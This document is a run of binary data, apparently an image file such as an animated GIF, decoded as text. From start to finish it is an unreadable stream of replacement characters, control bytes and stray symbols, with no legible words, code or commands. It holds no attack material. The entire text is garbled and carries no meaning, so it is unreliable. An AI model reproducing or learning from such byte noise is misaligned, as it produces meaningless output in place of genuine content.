�ٳ�[�9t4l���z������ (�k<ImDI�(G)%���������s(���%��E��5������7����@�j���� %��W�(�a���;�5J����X��>n�j7����%۴dQ���� l��j�j�j�K��I�#%���؁#  h��0��|(�����J�2.�������#�X>X >���"�6q@��؀�<C,�;4�;Z�1�I��S�6숺	ƹY��D�j���/�$�J8NjH����rDp؁P,�Y�L�0�ÀN8 @�
JK(Źj��2�����ʊ��ϻ��7���H'A zX �".(�3��˻�l#$���2>���J*��˓
?bIo� �x���j�����m����P��ˈЁ8���ΈXY�%��M��h=��:K ʈ���=�{�l.�p�eJ��8�i�7��.p���'��:����)��O���A����Ҹ��7 �j$o�"4h�����v@�l	95	�Є�8uL�����P�S` TX�	b�`J��갎��y�<�#�{��;���(�0�QjÊ���H"����$sc[��[������>/o�3-� ;؂g��4�^��0*�p�����;�N��,���-@m�0�IH�E��0�0��;C��\h��b&=S��3�]$�&"P�%�א���06,��c�&�a@��tIX�� \]Ѐ�S��JX�b�N���Ɏ��;՚��f�	}G���)���Xm�O�F�Z�Ċ���IS\!-0K�� ؀�W���Q�T&��
� Sc�sͩ�]��������H����4���8[�8��t�I�t��<e��I+	��0̺%�xB�z R8����S�� �q=���LsUBz�0@������-���l
��|M�!"���f�U0�P.�p.��.)��H��4�Z�E��u���=��$��	��\���� .@���`ý{�ͅ5�����TTH�0('؀+���,T`���Ղ�N��)��Y5�1U܎�"I�%�� HH�FȀ�l֋ ޭ�%X�5�.F�{D&~� �5��z��o�L�0;�tOc&�xz� T�v��P� ��X��%����NqD~�4WH#��\��"�[ ax ~����ؐ�bt� �}`���8����@ʈX��Z�"����3��(U��>���D\e³W9�g[����a�
��s���\�M�<�3/��7H>�����߾��d�X�Wq� ��~�Se��S�E�n��}�-��d塔�%��t���`�3�]�����׈ ��4�0��[�6K�+ڭ�
0,pH�� }c�u���Y=�M݀L]Z����WI�0O���b��,�iOa֬k[x�)X�[����ؚ�s^D�+��Q��jO��O	�� x6T耵 ��c�(���:����Y�aH��ΎI�n.�3ޛ�+����鱍�h�(�ݬk+؂�qeKxe���'L3�V4��Ee���q��\���+P�_ f:@��";=Ɓ�T�����>	E���q�ХĎ�\ȅ����H�,d�>�lA�-x ���3 ` �s� R8��&�)`����}8��>T`�ԃ���\�]��Y�z
"��]�$` n8�%БS�+���~�xz�mf�vO�ns��`pޓ��H��J&'D��> 
h�x�(�TH~�:PL3��n�X�"���Ij$�o

_0X��%\��^'�.��.؂3 �_���R� 䢠���zE�ӠI^J��)ޫ^�-��m�E�k=��:�H�[�iЀN��5J|$�)`�8����. ��s� B[��6�@��+X�/�5x�"�;�݇�1��r��a��@9��������/�S��Ѐ2(��& �h [���8\��v�$ТM�V� K@���~�(�4����&�Me�+ �/X�E�rG� $(����sX3a��J,�����������P��1Q��裩 ��N5���<uu��Ҩ[` ��<�0�DYC�Rv>Հh� �x ������h�.���W�F�iw��N80�s@����]|�n�������r�y_' �`�EEhv}�% `��3�w��u��^u�؄M��L�RL�^(ō��X�x��� gt5x$8yx6:Hy,8��m��{,x��&���]�y��y.���]s�)`xpѥO���-0^	��yT��{��x��)�vj�vȈ���C�WC��{�c�a��r��֗��|5��M�����U|������	�J.hҿ�|����ht+��E��W�!X�"7�g;���r��TCs�;gp͞��0�jx�W0N��	���o��^��~��������] �]�v���(;��0�C�M�z�Q4b$�:u2�d�R4��P��˿MH(R8P� �2gҬi�&Μ:w���sf� �`P���E�zQ�1ӊ��jԌ@2����Pa���E#1V�����,����-ܸr��uKSЖ�#�!ٲ�7���g��/�iO�5e��ֺ< `�?��7s�3n bZZhh�b��i f�زg�ƙ�6�r����?Ӧ��M��q��>S���9���u�n����/�֎�;���dog@ !� � ,    � v  � �	H�������C�}�� �`��
��πA�+f$x��/G��Ȳ�˗Y0���ǆ+�-4�p������B�!Z��TS���O�` @G�W�	�Zр͍�����G\������?�p��};7.ݻv��U{p��,h"�*�� 6�Ċ������tˁ�!%��<�(QP�
ҫ���ZD	��c��xG¿ڷm�#�A	���E8�`�g.
 �>��N�rCA��y�w� 
�����Ktg��bl��7�1���ן��	�u�~1��	��x���CUy&�b�t ��O�u�SYd�TV$�tDu�@�wF ���Pow�J�jĊC 
�ρH�?C
t�eӉV�P�XbF��s�-��0>iwR]dUE%*'���u�$?+	�������1Fo��f�x$�@hg�_�%� y�=g?2~�Qb�!�Q�%DY%`�"��UT��W����0�r���2P��8Cy��DF<d �x ����?��@�O��NFG<��0��@j�yaT����m�r�?�@����%����D�`���@rp�M��%B��I����- a�[l� !R+�C#�څgЁ�a��3�\R�/��"pq����i�AFB��k`�������.=!P@A���EI��D}t��AP�G���v`F�r��_�`�/C����%�L~)pAhpFM��g�-�$4Rw�H0A��2�0BK��G{(��a�f��`Q�$��е�^_R�#���7�h��2�0�Zd��*(�ͭ��?��3�B[GY�H� Pp���?}4��{���Jy!t�QG&�a�?���@���Af�~�6��_o����{д����N���N������������R�j��� �b��@�Q
9��$	 zJg>� �m�J�p����fG1���4��)4���2Ã�.)���t؄h"S�����)HcF����@�\� ���3R$�$LhK�d�x�K���G*N;��w3��Z���0I�A�R�B;�a�'=j�Ѕ��:�`�������
�� �?��-����b�~���^���` ��Ԑ�I	�Z0/:nȕ�#�>�A)J7�֔�p��)���~�0HB8()�<�0`�$A,�� ����R��M�X���D
	�v�O� ]�CEr­�ѡm@�%� `ֳ����A��h �d��$�g�D@�a'	� Q@Fn�PA����(%�/��@e+[*�C���6X"����<�AO`n��ף�?��P-��4�ԣ��}��@��IQWFA��D�A�p�Pt�ME2R-f��@�<-���S���'0���6������5N�Dr�������%�*5!-x*A�JG�9U�a*E�*<�TPq��
�^j`
zhCA�I��Zb dm�3���u�pmH�Q��-��C�ǂȀ��=�+�PC:�6���� `�ԇ��2$�Hg�1pIV S��@HA���c��B��M�$R1�-�- m���H�9/A
a�^!$.��jx���֛��+B �Fᵯ��@l�l��L� ��X�"�v�l���#,�K�t�;�����Ɓ���(G��z����!ǀ��4q�����	�}m��� 2(B�s+d� �-ln��[�8#j��#Y� :L�
C�0���a	^�^ �t��?�E`1Ip<��/[x�?L�~hm�5/A^������Q8�n�!� ��B8A����������p �G�%��X*n���e�ЁRw�]PCV��U�% &u�g�CU��3V�ֳ���?�<DC?5�A4�	dЂ�H��_ �рȢ�Ahn�� D*ptR�;Y(	�f;`�10�h@�y��������\aN R���3�1�ʄ� )�B
AbH��i�&d h��x��8£C�h!W�����?�]i@��$�9��������"d   �-��Gj�(�,؂PR���_�w��|���=�@�A��? `!j�#	�DN�(�B�����M�0b �69B���g�w��G�Q^��+����as���qAr��l�[�.�A,`�[x�|��E�� ���B����{ =����uN��P�'� �+\�	%;�1����N�U��`����d>����7����[�9@�/D����1���^�c�=O�4TA�[t���B�nu� 	1���j4�Q�o���{ ��`�`P`{�� wDPp�|*��'l'>x�x����F��}A"��W��p�:h�A���r�n+G�0�G����qt�D`��po\Po��o��	f 8`df�
� �
(WPW% 4 �@Ew�6�p�  ���0
HX� �Z�r�*W��G9 7p`7 ?G��X�/���7 H��K�Cd)+Q �C��\�\�o>���h�d؋�h`H�X�o�|D �$>�@�(� q���w �:���~�17��8�1��ǃ���@�; �I�
Kx��,0�0��ju8�
x�= �i�PP��d��P`a�7{�'��7{�(>�P���0
bb��:�ш��88���P:ȃ,I����X�9���'q�g��"�-�� [�h���z\�u� �l����`a��P�	�l����؀N�	��;�^�21�G�̀x��=h���"���Ў<���� ݠ��궊��h����Ǩ��0��w�Y��<��_���	�0��8 0��s�������wqʦ�!��H���+)阗+�����q�Y�(:B�y���� |4-��k����Vp�	H��y{P��� �i<�穙Y��P�u������a���tv������?x�I�ٛ�j��:��̹
����qp�i�%f\�
aV��y���P�*j��Y����i�f���i�=�{x���� o�#ni�ߨ�� :=)�~�i��a����
V�
��1HW�1����>`#:���*ڀP�UYᦚi�i���7�t:�w����`Q�sP���E��wڈ����Q��q�0�J���,	�0 p���'�	S���n�
�� �
��(3:����V� �9艐�9��7{�W��8��7�������Q
��!h$�਍$`�	Q����8�{����*
?�)��]�����{&*���{�i���� /���`��u_����f��|*Mɐ��O,ᬶI����ђ.aʩ{���� 
�0Q@!�S�j�����V �����算)�� ��`���{�؀���Ȑh��iBp��5h�>k!�A��r�95h��7��Z��G�Y����0����r��0�ژ�J�8{9��a�i� �4� /z����J�PI0��rt��D	�#�זsys�����x~;P�
� �+
� �X��C`�a��_�S��g����yk5� 
� ������9{y�*:<��ɣ���֗���:X�Y˛�[�p�9�.�"0���@�c����$���9��S����9�����
��˷؅MـH���`�J�x�G:��(�=I��
H��" ����۽�;?^[ 
j ����������8`�j��Z��|04;�� +`��o�ה���K�Xy�l���1�%�=��h��y	1�kx{9�L�� ��@V���%˘���� �`��	��;��Z����)��`Np���X�jj�Uə����,q��
��W~;��©��q�yy'𨆧�\�Lł�%]�0�%+czo�[�:�fH�3˷�;�� }���Y׀��*
�����!Fj�!�7�Hʒv�Ȏ����p��@ɟ+��	�G��	CP�!�1�y{Y���*��D|���B�&��pH��of:���Iy�����m7w�̤֚�z�i����0��n����JQ�\+��4��y�
؆h�� ޠ���B��� � r��D� p��	6`���pEhc��z�#s$Ј��~���������'�ϼ�ޫ�}PK��k��p��P����鞺� �"=�|k�9��� ��r�N 
��9�k�5�B �\�j�<�gs���ѓ���O���n����	e�C=��0� �����dݲ���;��#}�4��o��� (���@u-p�o������)؃�&)ȂLJ]�P���M�;n���	MP�#��M���nN��H��M�6��˻�Y�I���o���-�2��]a@�u=����kʙ-
[�7v�|yr�.Qx�m�as�<n?��O��;�h��	�
M0�M�ckXE�#��]�th�s\��� _i�ߝ�ހݷ�����``�t݁p�o�����J��J��agg��Mq.�+�x�͒�V����Y���}y����	��C�p8I01?bz�ݶ��Ѻ����������@��;����M�'�-���j���))���"��䯱|nT~P	����F�_~�e[�c�cpb ����(��^���ۯ�v��.�J�
 @����u�Da kɘ�5]I��� �-����^N��� ���^���n��q���Ћ�Aݗ����=4=��	�Pjm�a��sH����0̙�z�<@�3�㶫 �Mdufr�(�-\���* N�풾�� �|9���.������M��n�@ݟ���s�J��?q� S��`��P�a]p��q޺�z��k�3<ý�o3=V�ˠi���ךi���)�^/�A����������� �'?�`���@p������4�#8*�,[V�������N` gZ��nྩ\����8~��RPO�ɘ���6`n���*��#�>���a�A��������?n}� ��`������>q [�C�ͩF��F������v�*��-1��`
���.�r�
��7�׷J���,�/M�w�i��=Y��.R�h����-�1��5`l"ի��.���A��"&�9�a�?7l�Ӳ�Â�<*Qp�$�%K֊�ň�:&M8q���?t.Pb
�A�%Z� ~ ��3:��*\�_��'j�zB�@���y��S�&�F�M�)I�(\<� �^��`Hca��jڴ���BV�4Y�"ʅ
T6�EK�0M̄`3N�x8���ŤIOEښ�����0��d��W�V8Q!Qo��U�M�زhE�Z��Ɉ}Bd)�O��[���C��~�Eܰ���6ܸ)�PH%=EE)�]�S��D'$:/ �̃����$8� ���-��\C�B��"���r�-��~����xq��A+-��knA�9� ��)��`�.�+�.��&m8����G����/2�sL�Z$2���'���+!��.�A���`&(�)����Ms���.�
�NH$������j��ZL"/��h���@ X@��:P������,���62I�x�	2�H����*�ǈ��҉j-ɝ\�L�� 
���P��p�S(��
������v�J"�dt����N��rh�6��&!ب0�I�h�U9h�%X��OH�n��-��)ʋ�8�w��G���g�4�b���h��A�x#�"��>�)KE�Zl��M��$ ��$�`!K_ O��0��CP��IM	�� ��'�I!_0�P��Fj��'��	L�'����g�l�ɦlm�8��q�1�oj�'����1�$��(Ċ�>��-�i�Y�B�ZQ�b��4�`Qv|a!��	���K!���{�]�[HJV��7���oJ�_$K�Wi�L(5�05��]�4�Ax'�4e�0�	���!�E�X�za�*��ĩ���U��E8J�B�Z�&������a��S�2�rKZ��V�HA�V ��)��I�dj��Z<�^x�E��3"�C#�{�d�a�
�e�`��]�����9�P2S��>0��7���?0�$:<��4�1:�i!VY�;v���9�t���1�7SH.��� �!>Sg2��,`tKj�c$c
D�L��O$�?tiPT"� Jb�M�w^�z�54/(�� �L�	�]���!&�0d\�cڣ�Er"�e`�HX��,�;ky@j�(<`
�ҋ
^࿠��^�@G�80(�$JlJP� �c`��?�4�ٹ�����W����w�S��H8H5��(N:� O�����LB����D�T�R��(�R_Z�Ӣ`f�2����x�/��D�D��%��b����M�9�?�]
�%�I�A)ꃀ�D��&�4�w&���'hB�c�<S|3��qw����DP"!��6�&�c�%}i�g\�!@g!�T W�4���A#t�,DTX�tR'E���k���� /� _21IbvB/ޱpk'T�	�j���]P$x:S�0�(�M�q������O�����p|	_�"O<)b!��GJ+U���6�� ꂄ�y���#2?�/��D��䥫���`Lk
쑋�u��E<X؅��4��
�X�q-���<1����	׻9�y��^d�9�[�FT�	e7B�J'v�$�;#��~a��� ��:���g���B*2�/.�=Bx�ќ�@���[��,��dF4�*ct�<kb�4"��6i�ғ<�3����+�u歧���SLBT�u(�2�<�2�I��.��@ �}����,~�rq��
��oK�[�=ƻ
���-��V���������	Gh<���`4��XE�#�wp�M��-d�B^�,@�
�(���?0��ar�� 0`�.����8�t�s8YO���ۏ�.�N�bH�0�?x#6j�v��@q�
�b�9{�w[��O|��ȐI��9M��!��X�e-�ޠ��ћ��lA8�a�]�͠z
 `5���Q��]����Vu��_^�H�Ќ)5�U����7X�z�h�b:�����<>|�7����0�nI(�v9�^A�TL�V^����t�>k�>�Vq���]�,�G	�ެD�?
@!]�_���
��\�8��5��~7�b!0�����(�A�&vY�Ƕ�Tkk��y:�!@$syPtx���%�r�ъv(�����G,$��k�(�N�}��HB������ɪźf�}��d�}j!w��u)h�إ��d�9��a�\;���!��[j�碄�-�?�`Ӣ �"��T�������>/�B����Wz-EA>��T�v���A�Pu�bv��h��qU�� u�	~q��4��#(Q��_�#d+��34�:�hTq����������ȁ�B<F�q�#Ҋi���*��(�!x  ���J�X෿�"1���!1�&��]�<*3:��^�Խ��{A�����	��A@gs��x �s�)�9�Y�@Yh'��xZ<�������8����>p�����AxA����sX��7�(�!�����u)+/S !P�*,�����6������
3�ɳ��A��ó��&	�	ӑ���ȃ<
9ȃ?�@H�Ņ�i�ਤ� Lb���f�����0 ��з�2F����X!0��ٕmb�����;����~��8 C #��C�y4��ʚYS��!	�(	��P��J�6��<��_\H �����
��ȡH�=
�踋�H
����������X(�}	t�x�$BփE�z����.�� �0�-����F���8������J�<bʻk��h�Jl��Sy$Hs����DH�ؘ
Fb�� �ˍGHA��ȋ��P�����7�(I}�"��
�� �$i�0se��fr�� K������-��$��1K�kj��:j)���7�%`&��l�40C�LH3�Ń����$!b��эۘ�80�Jc7K+��x��*�Q�5�-�ˌv	�X�� 8�k�(!.�����'���������7 �x1B�,z,=c�»SQ!ʅ��J��[4	HhH�ؐ�rM���r3�pM�A`�#:>��!Ѐ�Y�}  �7��,������uሢѸx�ʬ��	к��3�W�,���� Z�>(�؝��3�Ꝑں�"�^� �O�X9��8�<@ҋ�j��e"EK����(ЅЁ88`��p*���0]�老N{�Y�Q#����,)(��)�a3x��,���	�S�H(�.�����= x����Gk�@�(�*�T��f��1a��8�[DNm���\�g7�ج��U�P���
S0UF舁�3 ��I��$(�ʽ�K-���-=�S�ظ"�� �6�ι��������|
��	�{���V/T/+�� ! l��J���\����	
�Ҙ�؁#Ȃ 8�--���X���-xA�X�%�ƒ4ɿ��0��Vs�wy��|��X���#��X�%�)Ѐ��c����d+��4њ#|���r.��+��P����T��\��-p�2,
Vu�^P���@��ZKQBGA�~]����ع 80*�X ]�:QI�T���:�ۅȌx#0!�1	��Y?�D�BU����[f�(qk�@w��[�Ew}�QU�4	`�,P� � Ap�kQ��-�X����x Rh��4�(���Z�wTT��lU[Z #��4�a8T����7��fR9n��	bʵk)�:,�r�z%ฅ��8X׋�\O=�vh����PUMx����}��K��%�x��}���jd�0p]��@�����-E���0,���,���Od�~4�g�:�^���y�^�������XP�O��<8Mj@&-_HZ��W`@��̂	�����1�|��5�������_�,A�Z��9��>X�Z`�P��Xv`_Kh�$�����P�\֦�����z�ٍ��f�Ͻ��(V�]�؂g�T� �.�U�A��yȂ� ��������@��� ������ծ��� �-�2y�$�&�e=7��[#gp�00T�VX����%�8
�V)���X�2R��H�?�`�p�c�ȃ-������eڅ �VM�Pd
ЯLSM��]�!��� ��5x��+5,ˢ�
@.䭰��?��T���08�`�;�8��?`��-����:[���S.+70�� ~8�=.��f�p���.%� `�>��?��� Pg!&Q3b#�ڮz��
��X�] S�-�X=!0=h@a8I-�a�j}D0҉�B�U a~c��꿜������h�%8�x O�g���`����� X�$�4K��H6��ŀ'C?�z��6������d����4e�&���Ճ�%h�c��-���P(X��];h\!�5a�=>j>kH�3x�Thf�i�&
��8�Vd�E�fג�ƀM����Y;`��ԼB��6l����yD'~ǎ��Z ؀s��6�� dGX� �6XH�3�D]�w<Ꝡ�f���2����vo�e�8X��X�v ��^`�D�k�\� )�s�4 �% ���Bh���F$��0H0_E�׽I�0�K���.� �փ~�ahX����WND%��h��	��ˡ&j-pl��X������hNI�ZL���)�؈P�m�P��; �!���i�R���Ep��SL�A��"�8q0�čȅẅ��/��@uD��u`k�*[� 00��^�O��쵺#/�Ճlc���c� @��p���gTd��ra���D
0 {;�H��<ݪ���!bR3���[����(�/H�]�_ �6pQa�(��Pp�:��.��Yl���w�t��s��\8�sυ\X��+�LIx�h�k�V�U_���Ȗ�	���hY��sHLQY��p��'P%;��L�����d<�� "Hv@���_`j��"�5ol�A��� �Z�?��sws'vv�y�3=���7JZ;0ӣ�wU? D�-�N؂T��Pd�y�s�7�6��x�� �k[fY��g��	�(�+p��@����P;���/h��"��� ��̰Т 1I'�uo�� I��Gq5�ѩ�Z(���UX_�� �� �x�-����[Ч���5 ���Q{`�g��������eނ!����"��"��/@{���᷂p{�G�s Y�{�؀� &.聳�s1Z��Oތ�^l��������+�e���
����7�����S8�9��`�>X���50���$F���L���E,�1ԋ�+V�h��Ň���(���t~�:�兊%���!g%6��	�熠2i�(�C���N�H�')��NL��bՔ
`�+ذbǒ-k�߅��0�U�NA �LB����1�vػwI�C:tP���H�=�~�H��-t�`8g�"N@�0Ǖ�=8����t�]�A:�ҥ�Q�G�+��G#�28�����/n����`�Ku���5�]�w�?�/:�PA��\�|�'�|���~��Ö3+1,QA����qD���m�'&�R�i%p��
��DB�즁C`  ��!����P`R�u`҉"�
-~�?�Ğy&Ry�����a�%]p�_	�|&���hq�IP�XHjd7DCl2EV�e蕇a�9��q�L���Ġ�&5�Fwp��X�����F_���gh�EK/t��LHB�(u��'�4�˓��%H>�х`����?,  ����aZ��sl�)�I��|��Wڸ�F3"&�.>tp�S�rxW\16EpT���(XfT� ]�Ӊ�
`���z{Vr�$@�W����)�i���`A��K��Y��.V���kx���� <�a�!�(�ʴ���*,A�&0���j��� ��?|�f�p�X��V�B�H��¯��l���A	4ܜ�%x����DA<@�fy�1�M{*s-���?h��]`�&�j� h0k4v$���"D��b��4�u��1� p+�>𽭅��!�p�a\x۽8���8��B>�����U��d�9�'> �R>:饛~:�`��å�:�g����o�z�d !� � ,        � !� � ,    � v  � �	HP �\�P`  #JH���&[(�e�� ���Ȓ�$��_��0cʜ��A�j
L�s��?��	`������w`&�(}4dYe��Q��j@�  Jv������g64�T�$d"��?�x�꽻7/߿~��K0g���ЦM/�akNӅ#;�XPP�X�V���_�Oyy�s�3��w��;qqK���)C1�G�i��?�0�/�؆�
6�1?�!�м0KV������5�Ư�����t��	:�)P���xh̿������I��B:1��?gGPW�Y��UR0�FA�A�y�6�U�]8H �5�i!@�H�PE�@HȐ\b�Kk����D�%Vb	���`�K� �Qb	D�Be�WwP �w!��f%����RnD^Q��w�-�0p�ig@����X$p��c�|�_M�1f�@�5�̉4�BU�C2�A8��Wun��P�]G p	�x@mf�p gh��/�����0��9��u�9b��A��Tؑ5!fdB�u��?���u�����Sh��Ud���ZX!U����mQ�9��K�%��.֩*�E�Q�T	с�"�,N�ݴ�j̙
I4)��Y�ě���I$��?�X:�D�n�O�t`���r��Ы�<� �,�����A�弐Mn
�Bg$��"1dў1 N�QP#�u~�0p���?�!H!|g�h$����iI?H2�	�,�%�PS�B���췟��f���� rZ��VY2%!���sh�@!4�1��!C�n�Ba-�6��2��qw�1�#�����L?��8��Л�"��B����U����B'}��#E s�B�tr�gСGu�:�]B2��=��gO(��ƘWt1qGZ�XA�H1�$����N�D���0�m�aU���.��c�01�8��]���r��}Z�vr���oP��6d,= r�A�b�C�u�I��#�ꄒ�f#���=
��������"LH|��۽&CX�6�ቐ ���w¡�T�H7	����L��_�@r��q:0��@�6��a0��� 	0h���+�0D滂��v���
�����!Ƒ�D3����ȓ#[ :EDM�C���)
e/ݣ�1
�'
D����"��h��{[P����hĤW��A��0� oAa�	��$��3�P�0�>�`i^:��ΐz��?)�`���t�.��9b�H*n�IfDe1�S��0���0�L%�1N�1�l޴(Cȹ�(P`J�R����B��z@�<�K����C0��t,��I8�'h�x�y�P8S��Zt���G7Jљ����$II�-�kFA��0C���H"��AdҊ��Z���em Ke�&
�J��U��F��Q�Q Y�R �N�pu
��b��R(r	��d'[g8��@�q�։lCA����4j���R���(DA��C-k��(��Yj^�*��}�T�KWNj��)l	�@��kR�T ��%�`�� ו�@���-�q[HE@� ~\R&�� ��� '�DH�9�N�enW�Z��7���B��`�@Ӏ�"DP��f�K���C��) �mXCK���t��U��Z�/����0�²��x6^��y�?t�㉜�)s��r�_�A�2X� vZ4Y p đ	"`��"�CV��
�S��[�Pg��.�C�
�@�.���4�A���:s�	]phP"��%h1,^L�_x׻Gj�y�{�����:�ā"��D�G.r�#[��>�4��;��*VݍU� 
�
0 �.$�������^���>pB�{��
}&B	�<�rc��3]^�����H�H2��9
�@&=���22L6Mf0��  �+��EH��Uq�~w���w X�)�"1�@�@�=���vBvA�X���{ �x|D9�a����}�x����7�>�11�s�Cf�?\��R��q����n����>��@Hp�U��P���X��S8sv�_�	�� �-�pbP���{�3��/�<N�=�c�DP��c��T[��(D�}�����Â�@ʽ�!�� �.BrPo ����@r`��=�E`�4���[D���;@�نuR�`�j���@g���	�@^�C�f�D��p����].��ր���l�e��?
0�C xJ��j��x+���^�5���C$���~��L����/���~ժ�� ���pV�%`K��Vg{Fg�v��qp�� |��f`|=Ё��`���W ���g}7�wjEx �d0��3��s�y�G��;�!@D��$�y��9����o�����D����p_���q`�q�p� h��hm��m�v8@�%�{vD �/��
{8����
i!4�x�6W:��ƈA�GL�AX��8�7p�x��'��� ��fz� ; �w��_���G�� v%(f�{P �h� f`��g'�!v��qNp��Y�@�@��@!s�n�voA���:�.@�8��P����'����8��t;� p��oKg=T'��j�
��_ �6N0P��������pG��(v��q"���S?B?��0�&w�;�i����y:pyAh��(�g�X�X�X���H�pZ 0���o�`����菳Gu&�q��N	l�<�հ��Hl)vt�f�Y��/�09xn�؍(�s��-Y/9PZ6q����Zv 0��e�֓�ei֏����qq�������<�J�OY�d�{��qlwmw�P�yhP�0<?�^������֒@��@��Qa���)y)6ɍ<>9\&������u���9�(��N�� ����T��9�s�qN�����(�b�EQ $�9��;�HH�X`y����������"�����������Qk�0j ��9�lg�`��g�{��߉�Jp�aiP@��Yv���؞�q2��xj�sH��y����x�2�yy���; �"��	��C5�D-�#���V`_hŘ�N��hn𡔹 ���T��t�{��)�)�hb�H� P!I�)Y�Z֛���sy��(�0��
H:�0��@"#� �0�@�HI���qX�80|gh��Н��|0
 Zp�dh�eg|������J��j�	��@��0�эCfy���@�
7��"`��
� 
�*����������(V
q�
�,Z���n�a� ꪮ�� 
`��W��ql���ɋЦ.*l1���t�����31�.������
к�ہ. �
��:� �l�vƘ�n�`�ް��J� op�
� P�qW�|bg����S����V�0#�% ��~�ؖH�X���(�����"���0� 
��Ԫ"u"�0��	��Gl��Y*&J�j�p�| ��� o�
`���w�X��:ZP�2�}.�}q����s���x�x��
zB��Ь�*
��Sg<�µ\浯h{�`f{�lgQ������s[<`&p�N@������
i�T9	�r���QCƈ���J��q���x���j�. ���������� M 
������q㪝��0o����@&`��gLY���!��	���G����y-��E8䘉��B*t�{�������}P<a! ��	����\�|���w��i'+�ˮ�,Ã�H�Gz��M�TI� ��u�@���!������L� �������ڬp���q 6��)40{~v�58��gx�� Z`2<�� �B஧�Zp�& h�W3+q��0,��@���A|��B���tX���q��ڻ�,��M�@�� ������&L{�Y�Y���	��*
p��+�:?��Z�3�z�ɞ< b:n*����@�@���{��P'p�)�ˠ�� � 
�,�c �O�PJ��|&�k�	������o U� � �7?@�Vb�|ɻ�ۮ_$��Wy�,�,i�qp����y�y'@���
C4ΟΟ�Gjs������d���g�ȡ�	/̮`Z��|˧
����`�Hxh��i�Z �t��0�j5K� �?X���X�pͺ����o�0�$���<��	]��1#���H4`{�\�����6�Z ��I�q�� �>�U�̷��Z��<�]�GP[]���Q���͢��ZVo$]�)
Y��I �)��C�P�a�g!vֹ�j���O-��,+� Ե�؊�b)xM]�6ੀMZ�� �P���٘�ٞ�p�����M ��.@�����	M�[tr S�	P��}�w�l	
���1<�J B ��-� -� E��b�]�e�)��
	�4��D�LַJ�t?��� �y�ѤM���@'�5I 
_��W��]��#P��M�{�g�
��N��+`�����B�
��� ���P�b��Ðɻq��� �T�S�� �u
,P�]��mhn�����7eC4�����Q#R���]��!G�L}�{�����6`���rK�4ܮt���` Ea�b��� >�J� ���V�7����3}f����o�y�^��0^#�k� v��]�{v���g�if�������+�5�Q�XL+&L�б
��;��0�d�cס�e� 	0��^�~�!�h���� ��1�(t��50.�I����.r ��%�]pw�N�% ��y�)��	�2L��.����u�7
�v��OM���)6��d�.��N:��������0뢭�6u�5 �-`5��i���p?�%` ���聭�}�	Φlz�P�S.�>�������rL�� ���1�b�&�U�i�7g�a��a����0`:�#��`�I�)/�N�jvw*H�&�q/���=ݚ�+���P���>��4�d*䓹 �ؠ,���mx���r͗���o������. �F�F�֞��M!Y� ��f�H$�g��OY��JǗ�IZ	���:��@�F����������������C-u�S���E��  @$��/Q��N�!0�@p�=�ؤɿO�Y����0؂aȐ�:��ҥ�˄"̌�0�?6V$Բ �?!
�	���Q
j�@@O�u��0��ɿ&@�Ha�CB	���P��Y�iժ���? kՒ�G7	�?3-8��A�A�����G5f�����+� ��)_�|Y�	W�J��5��nria�p�%G�Ej��/��`Ƅ�%"lp���qa�-�M��6�Eݺ��vz�o��Q�{��E3�8�p�@�'@�q!1ᧄ�'�"�Ǹ��@�A�X:���D����R��'���-���R`,����#��������t�"����	��B.��+�-�rq���JH��ɠ��~蠂x$���"z��F(*�>( ��8@�5N��?�`
+�j� �<@m��"J�����6����0�7�4+�/��(�f��&��d�����1��2��
!��
�#��Sl���A�$�� �0 �NLRI�`��C�:4a��fJЃV詨��JhM59�`Bn��#��0���1��ըP�Z/�y�-P����@+/�2�GH2/��C��$��4�� ���`��J��qU@.i����ȕA��@��5�j��n3ŋ�H�UО�i̯~�OkSԋ	���:����� 7!\��r�#Qts�ǅ"��C��>������,3)��`'j��K��u�?�u�֔��ټx������F�'i+L([a�I��l����{��Fm�"o�~|���c<I��珙�"r��N����8����"U�!E$��>�WI� �&k��2{��,�+ZS�z���A�ׄ�B����ٞ���WIK(c�v�C��I6��&��l'� ���Gߋl� ���O�1E�'�A�r��\��H/�"L�z��)���?���%�I��Ҧd�t����<d��lnp�<�'!��ci�ǚ���Z8Oz�� ~R������f(@M�}	9��RD2�e��(���R4S��	�0�ұ90�LH���q��<�\�Kȣ~�#���(}�K" �dJUBI�T�*f!�q���.GBP�&d
4�1��d��3��q�$-i	E(�CQ��7� A�v#Y5����yF1EM�?�A-��&�2��G��Q�%:u�d�Z�O��F�x*����H�4*A%/�f�|G���|	D�ȕ��<!�%BG���g/h�z���B����%ʟ8�D��~���CY-NF�L,������RQvɁ�9_�]h$�?V��
L�u}`c���>��T�@4����3�̊��԰�A%�UB0,�q�|���b#����=�����Zg�'��<����)�'����i�-r�H�ūz��"�I1� ô�?�Q8p^���4��PP2 8�ր��Ġ%S�Lq�r��$d��D��r�֭�X-��?�a:�,f��N~�z���C�?��"���LL� ?ڄs��Y�����`�	xQ:�4�>*�,���Y�	��߸W}��]�J[5hA�7�	J��7|,B�9��$�g�����=�$W_Y@l��<����ei�gJ��Z.���̣(��-i�ۺ��FM��
�K��e�t ��ş��u2��GI�j�kY���d�0�b&6�F����(�6;���N��6�*E!́"��R���Ч��J�I����h-�I,�8K9~���]�c�^t�(�����LC�׍�!��S�  RQ��vB�������|LAhqh�fW@��l�1�����D_����ɝ���Z���P�M������6�����,�%��P��&!v1W�����T` ����\6�h�L�&d��`��A19�i>n,�8��� ��
�A��)H����t�Ü��DǍ�����"}�M��C��z:�j��gB@�lj�aZ<��p&�!����~�м�"��DF���GH�h�S���'��T��`��*w�t�g��N�ƫ^EX�	�����t��?��N�`%W>�r�i�!�s�?᧩Q�D�ɏ��iFB�@o�\Q���?� .����?$\�_:t�ZK�f�%��I�OB0P�5<@�d9�����w�iWV�2ylB����!�'��X��2�h�M�Ƿe�{��{꽡zu}2�����"�?�Cr�L�m����(�g)`-u���'�f�G��ّ����2��.�+z'Ml�7��%Z
{E-q�yc��?�K���Xp�o$!	x"Ԏ���Tk�%��!򤀋��P�S-��J�,�������E����-2����;�H��s��x��N8 ڙ`�˰�� ٴ:��>r�#�Y�*����Q 7a�:@#X�M����p���}R��º򙲝C%�I@�k8���P����]�������� �6���`�y�;�X��H
